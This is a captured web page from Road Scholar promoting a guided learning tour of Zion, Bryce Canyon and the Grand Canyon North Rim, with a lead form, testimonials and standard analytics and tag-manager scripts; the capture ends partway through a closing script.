

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/digitalleads/nationalparks/11573/
body_size: 12004
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Zion, Bryce and Grand Canyon Rim Adventures | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="7984" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/digitalleads/nationalparks/11573/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/digitalleads/nationalparks/11573/" />
            <meta property="og:title" content="Zion, Bryce and Grand Canyon Rim Adventures | Road Scholar" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"a7ac14b879ac47d293d70d08a863b138","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"a7ac14b879ac47d293d70d08a863b138"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '7984',
                    'pageType': 'PeytonPage',
                    'pageCategory': '',
                    'pageName': 'Zion, Bryce and Grand Canyon Rim Adventures | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '850e4a98-1c79-4a82-bbbd-590e3aa479f1'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    


</head>
<body>
    




<main id="mainContent" class="body-container body-container--no-header">
    

<section class="peyton">
    <header>
        <div class="content-container">

                    <img src="/Themes/RoadScholar/assets/images/pey_logo_rs_header.png" alt="Road Scholar logo" />
                            <div class="info">
                
<div><div>
<div class="component-rich-text ">

<div class="info">Call us toll free<br /><strong>1 (877) 336-0335</strong><br />Mon&ndash;Thu, 9am&ndash;6:30pm ET</div>
</div></div></div>
            </div>
        </div>
    </header>
    <div>
        <div class="component-sidebar-content">
            <div class="wrapper">
                <div class="sidebar">
                        <!--Blazor:{"type":"webassembly","prerenderId":"fbc7586228d14aa78a9cecdcb58dc68b","key":{"locationHash":"A2D87B6690A56BB58B063CBFCD6962CCDFC40E025821989A0EF39C4DCE8C72BF:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.LeadForm","parameterDefinitions":"W3sibmFtZSI6Im1vZGVsIiwidHlwZU5hbWUiOiJQaG9lbml4LlJvYWRTY2hvbGFyLkRvbWFpbi5WaWV3TW9kZWxzLkxlYWRzLlBleXRvbUZvcm1CbG9ja1ZpZXdNb2RlbCIsImFzc2VtYmx5IjoiUGhvZW5peC5Sb2FkU2Nob2xhci5Eb21haW4ifV0=","parameterValues":"[base64]"}--><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-66249372" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div><div class="contact-bar p-4 d-none d-md-none"><button class="btn btn-danger w-100 text-white text-decoration-none" tabindex="0" role="button" aria-label="contact us">Contact Us</button></div>
    <div class="component-pey-form-new blazor-page"><div class="container"><div class="row"><form method="post" id="cr-lead-form" class="col-12 bg-whiterock2 p-4 mb-5 rounded-2 cr-form cr-contact-information-form cr-error-message-header form-control-animated" action="/digitalleads/nationalparks/11573/"><input type="hidden" name="__RequestVerificationToken" value="CfDJ8DfZw0TrQLxBuUjYXvfE8qDixaZKu49IFsXHXGDGSfdyHxTbv0915_GEdMI7Zg-pTYhMwOoOOB6o7SlfPx9z-pSHH1Mh3fMe5QGjyEl3YESJxdcHE2jQBkHegxQnn1bASLTryHAbkH8mEYvN6qYvAuw" />

                    <div class="row mb-2 pey-form-modal-title-row"><div class="h2 pey-form-modal-title">Travel for People Who Love to Learn</div><div class="pey-form-modal-subtitle"></div></div>


                    <div class="row"><div class="col-12 col-md-6 form-translate-y-container"><label for="FirstName" class="form-label">
                                First Name
                            </label>
                            <input maxlength="24" autocomplete="given-name" type="text" placeholder="" aria-label="First Name" data-cs-encrypt name="FirstName" class="form-control valid" />
                            </div>
                        <div class="col-12 col-md-6 form-translate-y-container"><label for="LastName" class="form-label">Last Name</label>
                            <input maxlength="24" autocomplete="family-name" type="text" placeholder="" aria-label="Last Name" data-cs-encrypt name="LastName" class="form-control valid" />
                            </div></div>
                    <div class="row"><div class="col-12 form-translate-y-container"><label for="Email" class="form-label">Email</label>
                            <input maxlength="50" autocomplete="email" type="email" placeholder="" aria-label="Email" data-cs-encrypt name="Email" class="form-control valid" />
                            
                            <div class="fca-error-item d-none"><span class="icon-error"></span>
                                <span>Please review and fix email field</span>
                                </div></div></div>

                    <div class="row "><div class="col-12 form-translate-y-container"><label for="Phone" class="form-label">Phone</label>
                            <input type="tel" maxlength="40" autocomplete="tel" placeholder="" aria-label="Phone Number" data-cs-encrypt name="Phone" class="form-control valid" />
                            </div></div>
                    <div class="row "><div class="col-12 form-translate-y-container"><label for="Address" class="form-label">Address</label>
                            <input maxlength="200" autocomplete="street-address" type="text" placeholder="" data-cs-encrypt name="Address" class="form-control valid" />
                            </div></div>
                    <div class="row "><div class="col-12 col-md-6 form-translate-y-container"><label for="Country" class="form-label dropdown-label">Country</label>
                            <select autocomplete="country" data-cs-encrypt name="FormModel.Country" class="form-select valid"><option value=""></option></select>
                            </div>

                        <div class="col-12 col-md-6 state-dropdown-container form-translate-y-container"><label for="State" class="form-label dropdown-label">State</label>
                            <select class="form-select valid" autocomplete="address-level1" aria-label="Select State" data-cs-encrypt></select>
                            </div></div>
                    <div class="row "><div class="col-12 col-md-6 form-translate-y-container"><label for="City" class="form-label">City</label>
                            <input maxlength="40" autocomplete="address-level2" type="text" placeholder="" aria-label="City" data-cs-encrypt name="City" class="form-control valid" />
                            </div>
                        <div class="col-12 col-md-6 form-translate-y-container"><label for="Zip" class="form-label">Zip Code</label>
                            <input maxlength="50" autocomplete="postal-code" type="text" id="cr-desktop-zip-id" placeholder="" aria-label="Zip Code" data-cs-encrypt name="Zip" class="form-control valid" />
                            </div></div>
                    <div class="row signUp-checkBox mt-4 fs-5" tabindex="0" role="button" aria-label="toggle add to mailing list"><div class="col-11"><div class="form-check" aria-label="Join mailing list option"><input class="form-check-input" type="checkbox" id="mailingList" />
                                <label class="form-check-label" for="mailingList">Join our email list for news about special offers and exciting new destinations!</label></div></div></div>

                    <div class="loader-button__wrapper row my-3 pb-3"><div class="col text-center"><button type="submit" tabindex="0" class="w-100 cr-submit btn btn-cardinal " aria-label="Submit Form Button"><span class="loader-button__text">Tell me more</span></button></div></div><div id="g-recaptcha"></div><div class="cr-recaptcha-text mt-3">
                            This site is protected by reCAPTCHA and the Google
                            <a href="https://policies.google.com/privacy">Privacy Policy</a> and
                            <a href="https://policies.google.com/terms">Terms of Service</a> apply.
                        </div></form></div></div></div><!--Blazor:{"prerenderId":"fbc7586228d14aa78a9cecdcb58dc68b"}-->
                        <div class="pey-contact-buttons row d-md-none">
                            <div class="col-12 pb-3 pey-contact-buttons-header">Have a Question?</div>
                            <div class="col-6">
                                <a href="tel://1 (877) 336-0335" class="btn btn-primary-inverted w-100">
                                    Call Us
                                </a>
                            </div>
                            <div class="col-6">
                                <a href="mailto:contact@roadscholar.org" class="btn btn-primary-inverted w-100">
                                    Email Us
                                </a>
                            </div>
                            <div class="col-12 py-3">
                                <hr />
                            </div>
                        </div>
                    
<div>
<div class="component-rich-text ">

<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div><div>
<div class="component-rich-text ">

<p class="editor-section-header">Here are just a few testimonials from our Color Country National Parks program:</p>
</div></div><div>
<div class="component-story-inline-profile">
    <div class="wrapper ">
        <div class="sip-image-frame">
                <img src="https://images2.cmp.optimizely.com/assets/ColorCountry-spoke-quote1.jpg/Zz05ZDgyODYzMjAwNWExMWVlOWFjMTYyYmFkMjcwNWU4ZA==" alt="Color Country" class="sip-image" />
        </div>
        <div class="sip-container">
            <div class="sip-header"></div>
            <div class="sip-body">
<p><em>“This program is excellent. You get to see 3 of the most beautiful and astounding parks, while learning about their geology, natural history, and history. They cheerfully accommodated multiple levels of activity up to strenuous.”</em></p>
<h4>— Elisabeth from Memphis, Tenn.</h4></div>
        </div>
    </div>
</div></div><div>
<div class="component-story-inline-profile">
    <div class="wrapper ">
        <div class="sip-image-frame">
                <img src="https://images2.cmp.optimizely.com/assets/ColorCountry-spoke-quote2.jpg/Zz1hNzkwZGVlZTAwNWExMWVlOWFjMTYyYmFkMjcwNWU4ZA==" alt="Color Country" class="sip-image" />
        </div>
        <div class="sip-container">
            <div class="sip-header"></div>
            <div class="sip-body">
<p><em>“A perfect way to see the most beautiful places on earth. I can’t imagine anyone on this trip being disappointed.”</em></p>
<h4>— Laurie from Marblehead, MA</h4></div>
        </div>
    </div>
</div></div>
                </div>
                <div class="container">
                    
<div>

<div class="component-text-block" id="a2e9da93-03f3-45b7-ac70-3f9be052bd38">
                <h1 class='stb-header'>Discover Color Country National Parks: Zion, Bryce, and Grand Canyon North Rim</h1>
    <div class="stb-paragraph">
<h3>Unique learning programs for travelers age 50+</h3>
<p>Inspiring wonder and defying the imagination, the multi-hued amphitheaters and hoodoos of Bryce, the cathedral canyons of Zion and the lush North Rim of the Grand Canyon are among America’s most breathtaking natural wonders. Join our world-class experts as you venture into these national parks to discover their evolution through geologic time and the human stories that are just as fascinating.</p></div>
</div>

</div><div>
<!--Blazor:{"type":"webassembly","prerenderId":"9c8e6fb653b34ea4ac11c413de19fc8f","key":{"locationHash":"9E3530BF75879307DDFEAD2F3578E95EB36D60D39FD3EBC4ECFCB45DDC2AB47D:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Images.LargeImageBlock","parameterDefinitions":"[base64]","parameterValues":"WyJodHRwczovL2ltYWdlczEuY21wLm9wdGltaXplbHkuY29tL2Fzc2V0cy9Db2xvckNvdW50cnktc3Bva2UtaW1nLmpwZy9aejA1T1RJMk9HSTJNREF3TldFeE1XVmxPV1V5WmpRMllURTVNRFEyTmpabU5BPT0iLCJaaW9uIE5hdGlvbmFsIFBhcmsiXQ=="}--><div class="component-large-image"><div class="container text-center"><img src="https://images1.cmp.optimizely.com/assets/ColorCountry-spoke-img.jpg/Zz05OTI2OGI2MDAwNWExMWVlOWUyZjQ2YTE5MDQ2NjZmNA==" alt="Zion National Park" class="img-fluid" /></div></div><!--Blazor:{"prerenderId":"9c8e6fb653b34ea4ac11c413de19fc8f"}-->

</div><div><div class="component-pey-img-content">
        <img src="https://images2.cmp.optimizely.com/assets/ColorCountry-spoke-included.jpg/Zz05YjI0ZmE3ODAwNWExMWVlOTEyMjg2YWViOTY3MzhhOQ==" alt="Bryce Canyon" />
    <h3>What&#x27;s Included</h3>
    
<ul>
<li>All lodgings &amp; most meals</li>
<li>Expert-led lectures &amp; field trips</li>
<li>All gratuities</li>
<li>Road Scholar Assurance Plan</li>
</ul>
</div>
</div><div><div class="component-pey-img-content">
        <img src="https://images2.cmp.optimizely.com/assets/ColorCountry-spoke-experiences.jpg/Zz05NmUwYjE1MDAwNWExMWVlOWFjMTYyYmFkMjcwNWU4ZA==" alt="Grand Canyon" />
    <h3>Favorite Experiences in Color Country:</h3>
    
<ul>
<li>Viewing the sunset over the Grand Canyon’s North Rim and Bryce Canyon’s Hoodoos.</li>
<li>Enjoying optional hikes in each park, including North Kaibab Trail into Grand Canyon, the Queens’s Garden Trail among the Hoodoos in Bryce, and Zion’s Emerald Pools.</li>
<li>Dining in the dining room of historic Grand Canyon Lodge with stunning Grand Canyon views.</li>
<li>Lectures, stories, and discussions on the geology, human history, and natural history of the three parks and the inter-relationships between them.</li>
</ul>
</div>
</div><div>
<div class="component-rich-text ">

<p class="editor-paragraph-header" style="text-align: left;">&nbsp;</p>
<p class="editor-paragraph-header" style="text-align: left;">A university of the world, Not-for-Profit Road Scholar has been leading global educational adventures for adults for over 50 years.</p>
<p>Our programs are all-inclusive educational adventures, not superficial tours. When you explore with us, you&rsquo;ll have a deep, thought-provoking experience delivered by local experts.</p>
</div></div>
                </div>
            </div>
        </div>
    </div>
    <footer>
        <p>Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975.</p>
        <div class="footer-links">
            <ul>
                <li>&copy; 2026 Elderhostel</li>
                <li>All rights reserved</li>
                <li><a href="/privacy-policy/" target="_blank">Privacy Policy</a></li>
            </ul>
        </div>
    </footer>
</section>
    

</main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
